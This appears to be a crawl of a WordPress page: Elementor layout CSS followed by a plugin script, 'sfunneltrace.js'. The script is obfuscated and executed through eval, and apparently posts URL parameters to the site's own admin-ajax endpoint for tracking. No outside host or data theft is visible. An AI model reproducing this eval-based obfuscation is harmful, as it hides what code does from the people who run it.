1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:60px;--padding-bottom:60px;--padding-left:30px;--padding-right:30px;}.elementor-7674 .elementor-element.elementor-element-d85103e.e-con{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-ca9e165{text-align:center;--container-widget-width:404px;--container-widget-flex-grow:0;width:var( --container-widget-width, 404px );max-width:404px;}.elementor-7674 .elementor-element.elementor-element-ca9e165 .elementor-heading-title{font-size:20px;}.elementor-7674 .elementor-element.elementor-element-99e934e{text-align:center;}.elementor-7674 .elementor-element.elementor-element-7120256{--content-width:90%;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7674 .elementor-element.elementor-element-7120256.e-con{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-6b54448{text-align:left;--container-widget-width:183px;--container-widget-flex-grow:0;width:var( --container-widget-width, 183px );max-width:183px;}.elementor-7674 .elementor-element.elementor-element-6b54448 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-3f1b72d{--content-width:85%;}.elementor-7674 .elementor-element.elementor-element-d4d8382{text-align:left;--container-widget-width:341px;--container-widget-flex-grow:0;width:var( --container-widget-width, 341px );max-width:341px;}.elementor-7674 .elementor-element.elementor-element-d4d8382 .elementor-heading-title{font-size:32px;}.elementor-7674 .elementor-element.elementor-element-2c1712b .elementor-heading-title{font-size:24px;}.elementor-7674 .elementor-element.elementor-element-2c1712b{--container-widget-width:446px;--container-widget-flex-grow:0;width:var( --container-widget-width, 446px );max-width:446px;}.elementor-7674 .elementor-element.elementor-element-773072a{--margin-top:-1px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7674 .elementor-element.elementor-element-04dc2ba{--container-widget-width:271px;--container-widget-flex-grow:0;width:var( --container-widget-width, 271px );max-width:271px;}.elementor-7674 .elementor-element.elementor-element-1eaf4e2{--container-widget-width:274px;--container-widget-flex-grow:0;width:var( --container-widget-width, 274px );max-width:274px;}.elementor-7674 .elementor-element.elementor-element-19f3b3d{--container-widget-width:265px;--container-widget-flex-grow:0;width:var( --container-widget-width, 265px );max-width:265px;}.elementor-7674 .elementor-element.elementor-element-8b3dbeb .elementor-heading-title{font-size:48px;}.elementor-7674 .elementor-element.elementor-element-8b3dbeb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-8b3dbeb{--container-widget-width:348px;--container-widget-flex-grow:0;width:var( --container-widget-width, 348px );max-width:348px;}.elementor-7674 .elementor-element.elementor-element-538526b{--container-widget-width:297px;--container-widget-flex-grow:0;width:var( --container-widget-width, 297px );max-width:297px;}.elementor-7674 .elementor-element.elementor-element-5a10789{--content-width:90%;}.elementor-7674 .elementor-element.elementor-element-5a10789 > .elementor-shape-top svg, .elementor-7674 .elementor-element.elementor-element-5a10789 > .e-con-inner > .elementor-shape-top svg{width:calc(100% + 1.3px);height:52px;}.elementor-7674 .elementor-element.elementor-element-7634d65{--container-widget-width:276px;--container-widget-flex-grow:0;width:var( --container-widget-width, 276px );max-width:276px;}.elementor-7674 .elementor-element.elementor-element-ccc486a{--justify-content:center;}.elementor-7674 .elementor-element.elementor-element-ccc486a.e-con{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-9a38f83{text-align:center;--container-widget-width:172px;--container-widget-flex-grow:0;width:var( --container-widget-width, 172px );max-width:172px;}.elementor-7674 .elementor-element.elementor-element-9a38f83 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-2b3c441{text-align:center;--container-widget-width:222px;--container-widget-flex-grow:0;width:var( --container-widget-width, 222px );max-width:222px;}.elementor-7674 .elementor-element.elementor-element-cff4d54{text-align:center;--container-widget-width:280px;--container-widget-flex-grow:0;width:var( --container-widget-width, 280px );max-width:280px;}.elementor-7674 .elementor-element.elementor-element-cff4d54 .elementor-heading-title{font-size:20px;}.elementor-7674 .elementor-element.elementor-element-cff4d54.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-f46aab2{--container-widget-width:276px;--container-widget-flex-grow:0;width:var( --container-widget-width, 276px );max-width:276px;}.elementor-7674 .elementor-element.elementor-element-e51658b{text-align:center;--container-widget-width:172px;--container-widget-flex-grow:0;width:var( --container-widget-width, 172px );max-width:172px;}.elementor-7674 .elementor-element.elementor-element-e51658b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-1b76717{text-align:center;--container-widget-width:222px;--container-widget-flex-grow:0;width:var( --container-widget-width, 222px );max-width:222px;}.elementor-7674 .elementor-element.elementor-element-951afb7{text-align:center;--container-widget-width:280px;--container-widget-flex-grow:0;width:var( --container-widget-width, 280px );max-width:280px;}.elementor-7674 .elementor-element.elementor-element-951afb7 .elementor-heading-title{font-size:20px;}.elementor-7674 .elementor-element.elementor-element-951afb7.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-eb7b9fa{--content-width:90%;--margin-top:-1px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7674 .elementor-element.elementor-element-f8ea350{--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:60px;--padding-bottom:60px;--padding-left:30px;--padding-right:30px;}.elementor-7674 .elementor-element.elementor-element-f8ea350.e-con{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-1ec8612{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7674 .elementor-element.elementor-element-e7a23d3{--container-widget-width:322px;--container-widget-flex-grow:0;width:var( --container-widget-width, 322px );max-width:322px;}.elementor-7674 .elementor-element.elementor-element-e7a23d3.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-a72351f{text-align:center;--container-widget-width:280px;--container-widget-flex-grow:0;width:var( --container-widget-width, 280px );max-width:280px;}.elementor-7674 .elementor-element.elementor-element-a72351f .elementor-heading-title{font-size:20px;}.elementor-7674 .elementor-element.elementor-element-a72351f.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-181a9b3{text-align:center;--container-widget-width:260px;--container-widget-flex-grow:0;width:var( --container-widget-width, 260px );max-width:260px;}.elementor-7674 .elementor-element.elementor-element-a3bb4b8{--width:76vw;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7674 .elementor-element.elementor-element-a3bb4b8.e-con{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-e7435ea{text-align:left;--container-widget-width:198px;--container-widget-flex-grow:0;width:var( --container-widget-width, 198px );max-width:198px;}.elementor-7674 .elementor-element.elementor-element-e7435ea > .elementor-widget-container{margin:00px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-043c64f{--content-width:90%;}.elementor-7674 .elementor-element.elementor-element-9853f4e{text-align:center;--container-widget-width:341px;--container-widget-flex-grow:0;width:var( --container-widget-width, 341px );max-width:341px;}.elementor-7674 .elementor-element.elementor-element-9853f4e .elementor-heading-title{font-size:32px;}.elementor-7674 .elementor-element.elementor-element-7a26792{--container-widget-width:317px;--container-widget-flex-grow:0;width:var( --container-widget-width, 317px );max-width:317px;}.elementor-7674 .elementor-element.elementor-element-e21c5a7 > .elementor-widget-container{margin:-1px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-e21c5a7{--container-widget-width:364px;--container-widget-flex-grow:0;width:var( --container-widget-width, 364px );max-width:364px;z-index:10;}.elementor-7674 .elementor-element.elementor-element-71b0912{--content-width:90%;}.elementor-7674 .elementor-element.elementor-element-c604d85{text-align:center;--container-widget-width:341px;--container-widget-flex-grow:0;width:var( --container-widget-width, 341px );max-width:341px;}.elementor-7674 .elementor-element.elementor-element-c604d85 .elementor-heading-title{font-size:32px;}.elementor-7674 .elementor-element.elementor-element-d72e0b1{--container-widget-width:380px;--container-widget-flex-grow:0;width:var( --container-widget-width, 380px );max-width:380px;}}@media(min-width:768px){.elementor-7674 .elementor-element.elementor-element-4aaf3d6{--width:915px;}.elementor-7674 .elementor-element.elementor-element-53f6549{--width:55%;}.elementor-7674 .elementor-element.elementor-element-27226f9{--width:29%;}.elementor-7674 .elementor-element.elementor-element-8c63580{--width:915px;}.elementor-7674 .elementor-element.elementor-element-bba3599{--width:54%;}.elementor-7674 .elementor-element.elementor-element-5333e54{--width:31%;}.elementor-7674 .elementor-element.elementor-element-cb34806{--width:915px;}.elementor-7674 .elementor-element.elementor-element-cff4a8a{--width:53%;}.elementor-7674 .elementor-element.elementor-element-6dc29ee{--width:34%;}.elementor-7674 .elementor-element.elementor-element-2e2dc01{--width:915px;}.elementor-7674 .elementor-element.elementor-element-701f592{--width:54%;}.elementor-7674 .elementor-element.elementor-element-183fb0a{--width:31%;}.elementor-7674 .elementor-element.elementor-element-85f7c38{--width:915px;}.elementor-7674 .elementor-element.elementor-element-6065fd2{--width:54%;}.elementor-7674 .elementor-element.elementor-element-08213d5{--width:31%;}.elementor-7674 .elementor-element.elementor-element-ce9c9be{--width:915px;}.elementor-7674 .elementor-element.elementor-element-2429e24{--width:54%;}.elementor-7674 .elementor-element.elementor-element-030d9ce{--width:31%;}.elementor-7674 .elementor-element.elementor-element-daab330{--width:915px;}.elementor-7674 .elementor-element.elementor-element-7a3b58b{--width:54%;}.elementor-7674 .elementor-element.elementor-element-bb90983{--width:31%;}.elementor-7674 .elementor-element.elementor-element-f854dc8{--width:915px;}.elementor-7674 .elementor-element.elementor-element-d2ee2bb{--width:54%;}.elementor-7674 .elementor-element.elementor-element-72ed137{--width:31%;}.elementor-7674 .elementor-element.elementor-element-4d97ac9{--width:915px;}.elementor-7674 .elementor-element.elementor-element-b4db400{--width:54%;}.elementor-7674 .elementor-element.elementor-element-08066ee{--width:31%;}.elementor-7674 .elementor-element.elementor-element-b0f69e6{--width:915px;}.elementor-7674 .elementor-element.elementor-element-1f5c27e{--width:54%;}.elementor-7674 .elementor-element.elementor-element-574f665{--width:31%;}.elementor-7674 .elementor-element.elementor-element-46c7137{--width:82%;}.elementor-7674 .elementor-element.elementor-element-a2d44b7{--width:82%;}.elementor-7674 .elementor-element.elementor-element-dfd6744{--content-width:55%;}.elementor-7674 .elementor-element.elementor-element-70df7c5{--content-width:1072px;}.elementor-7674 .elementor-element.elementor-element-cf1a654{--width:81%;}.elementor-7674 .elementor-element.elementor-element-64a89c7{--width:69%;}.elementor-7674 .elementor-element.elementor-element-8be4fb1{--width:915px;}.elementor-7674 .elementor-element.elementor-element-a7d8b36{--width:53%;}.elementor-7674 .elementor-element.elementor-element-5224e2b{--width:34%;}.elementor-7674 .elementor-element.elementor-element-ba7a2c1{--width:915px;}.elementor-7674 .elementor-element.elementor-element-9b3c2b4{--width:53%;}.elementor-7674 .elementor-element.elementor-element-d26243d{--width:34%;}.elementor-7674 .elementor-element.elementor-element-e6c8a97{--width:915px;}.elementor-7674 .elementor-element.elementor-element-7525928{--width:53%;}.elementor-7674 .elementor-element.elementor-element-92175f7{--width:34%;}.elementor-7674 .elementor-element.elementor-element-62ae921{--width:915px;}.elementor-7674 .elementor-element.elementor-element-60be918{--width:53%;}.elementor-7674 .elementor-element.elementor-element-25e6073{--width:34%;}.elementor-7674 .elementor-element.elementor-element-e176a56{--width:915px;}.elementor-7674 .elementor-element.elementor-element-91cbfcd{--width:53%;}.elementor-7674 .elementor-element.elementor-element-085a52e{--width:34%;}.elementor-7674 .elementor-element.elementor-element-d85103e{--width:915px;}.elementor-7674 .elementor-element.elementor-element-05b2ab6{--width:53%;}.elementor-7674 .elementor-element.elementor-element-773072a{--width:66%;}.elementor-7674 .elementor-element.elementor-element-2f47bbc{--width:100%;}.elementor-7674 .elementor-element.elementor-element-ccc486a{--width:100%;}.elementor-7674 .elementor-element.elementor-element-d840e77{--width:100%;}.elementor-7674 .elementor-element.elementor-element-8184a62{--width:57%;}.elementor-7674 .elementor-element.elementor-element-dac6495{--content-width:100%;}.elementor-7674 .elementor-element.elementor-element-f8ea350{--width:73%;}.elementor-7674 .elementor-element.elementor-element-1ec8612{--width:61%;}.elementor-7674 .elementor-element.elementor-element-a3bb4b8{--width:31%;}}@media(max-width:1366px) and (min-width:768px){.elementor-7674 .elementor-element.elementor-element-dfd6744{--content-width:79%;}.elementor-7674 .elementor-element.elementor-element-70df7c5{--content-width:1140px;}.elementor-7674 .elementor-element.elementor-element-cf1a654{--width:71%;}}/* Start custom CSS for toggle, class: .elementor-element-70fedd4 */.accords .elementor-tab-title{
    border-radius: 20px;    
}




 .elementor-tab-content.elementor-clearfix { 
     margin-top: 5px;
    border-radius:10px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-a8bbb6f */.elementor-7674 .elementor-element.elementor-element-a8bbb6f .elementor-icon-list-icon{
    align-self:  baseline ;
    padding-top: 1%
}/* End custom CSS */
/* Start custom CSS for toggle, class: .elementor-element-b9aa103 */.accords .elementor-tab-title{
    border-radius: 20px;    
}




 .elementor-tab-content.elementor-clearfix { 
     margin-top: 5px;
    border-radius:10px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-19f3b3d */.elementor-7674 .elementor-element.elementor-element-19f3b3d .elementor-icon-list-icon{
    align-self:  baseline ;
    padding-top: 2%
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-8b3dbeb */.elementor-7674 .elementor-element.elementor-element-8b3dbeb .elementor-heading-title { 
    padding-top: 25px;
    padding-bottom: 20px;
    background: rgb(1,39,172);
background: linear-gradient(297deg, rgba(1,39,172,1) 0%, rgba(34,101,226,1) 100%);
    background-clip: text;
    -webkit-background-clip:
text;
}/* End custom CSS */
/* Start custom CSS for toggle, class: .elementor-element-d72e0b1 */.accords .elementor-tab-title{
    border-radius: 20px;    
}




 .elementor-tab-content.elementor-clearfix { 
     margin-top: 5px;
    border-radius:10px;
}/* End custom CSS */

--- FILE ---
content_type: application/x-javascript
request_url: https://site.marianeassisdias.com.br/wp-content/plugins/smartfunnel/js/sfunneltrace.js
body_size: 660
content:
eval((function(s){var a,c,e,i,j,o="",r,t="¡¢£¤¥¦§¨©ª«¬­®¯°±²³´µ¶·¸¹º»¼½¾¿ÀÁÂÃÄÅÆÇÈÉÊËÌÍÎÏÐÑÒÓÔÕÖ×ØÙÚÛÜÝÞßàáâãäåæçèéêëìíîïðñòóôõö÷øùúûüýþ%:<>@ADFGJKQVWY`z~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length - 1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}return o.replace(//g,"\"");})([["£aÅn«typeof(ª[n])Õ§rÌg)²Öplitº.µverse().joÌº;²};ª=[ÉÈnelru-mrof-www-x/Àacilppa´=¸&tob_©=Àca,/\\+Ë/[\\[\\]]Ë©_tpircs´php.xaja-¹/¹-pw/´)$|#|&|)*]#&^[(=(´¸´epyt-tn×noC];»hÎ¿XMLHÎ¾(),Á=ÈumÏ.g×ElemÏById(¦4ÂÖrcÄ=ÁÖub§r(0,Á.ÌÉxOfØ/wp-cÆtÏÂ+¦5);¨ ·Ñ,c«!cÐ=wÌdowÒcÓiÆ.hµf}Ñ=Ñ½¦3Ç\\$&);»d¿RegExpØ[?&]+Ñ+¦6Â,e=d.exec(c)³!Ù¬null³!Ê)¥rn'';¬ÉcoÉURICompÆÏ(Ê½¦2Çx20Â}»±e=·¦7Â³±Ù{»Ã=¦1)+±e;¤op¼ØPOSTÄ,truÙÔ×¾HeaÉr(¦8),¦0Â;¤ÆÍ§ÓechangeÅ«¤ÍStÓeÕ4&&¤§ÓusÕ200ÐÆsoleÒg(¤µspÆseText)}}Ô¼d(Ã)}",
"$B20qckT¡5MZTc9¢U41$lhttp.retu£a(stfunctionlennufs£a.li§){if(¥rn amearscript_ssfunnel°_trac¬ª[n];if(,regetP®­te¶rByN­(ec®t_©nimda()v® en.µplace(Reque§=new noit¯rc))p®ams,url=¨(on),\\docdee[2]/g,inµadyttp¼t){cn­.loat;¤s==.set(e)",
""]]));